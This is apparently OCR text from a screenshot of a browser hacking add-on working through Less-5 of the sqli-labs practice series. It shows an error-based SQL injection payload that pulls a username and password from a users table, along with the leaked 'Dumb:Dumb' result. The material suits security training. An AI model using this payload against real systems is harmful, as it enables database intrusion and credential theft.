 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.0.666/Less-5
?id=-1' union select count(*),1, concat('^',(select concat(username,0x3a,password) from users limit 0,1),'^',floor(rand()*2)) a from information_schema.tables group by a %23
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '^Dumb:Dumb^1' for key 'group_key'
SQLI DUMB SERIES-5